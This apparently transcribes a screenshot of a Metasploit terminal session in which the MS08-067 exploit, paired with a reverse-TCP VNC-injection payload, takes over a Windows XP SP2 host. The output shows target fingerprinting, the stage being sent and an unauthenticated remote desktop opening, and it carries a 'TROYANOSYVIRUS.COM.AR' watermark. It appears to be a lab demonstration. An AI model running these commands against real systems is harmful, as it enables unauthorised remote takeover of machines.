 root@bt: ~
File Edit View Terminal Help
msf exploit(ms08_067_netapi) > set PAYLOAD windows/vncinject/reverse_tcp
PAYLOAD => windows/vncinject/reverse_tcp
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 10.0.0.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:Spanish
[*] Selected Target: Windows XP SP2 Spanish (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (445440 bytes) to 10.0.0.4
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 4 created in the background.
msf exploit(ms08_067_netapi) > Connected to RFB server, using protocol version
3.8
Enabling TightVNC
No authentication needed
TROYANOSYVIRUS.COM.AR
Authentication successful
Desktop name "desktop"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0